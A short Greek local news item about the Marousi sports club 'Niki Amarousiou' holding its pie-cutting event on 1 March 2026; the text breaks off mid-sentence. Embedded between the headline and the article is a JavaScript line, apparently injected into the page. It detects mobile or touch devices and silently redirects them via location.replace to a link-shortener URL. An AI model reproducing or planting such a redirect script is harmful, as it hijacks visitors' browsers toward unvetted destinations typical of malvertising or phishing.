
Μαρούσι: Έκοψε την πίτα της η «Νίκη
Αμαρουσίου»
ΜΑΡΟΥΣΙΩΤΙΚΑ
3 Μαρτίου 2026 | 11:29
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Την Κυριακή 1η Μαρτίου 2026, στο Κλειστό
Γυμναστήριο Κοκκινιάς, το Αθλητικό Σωματείο
«Νίκη Αμαρουσίου» πραγματοποίησε την
εκδήλωση κοπής της...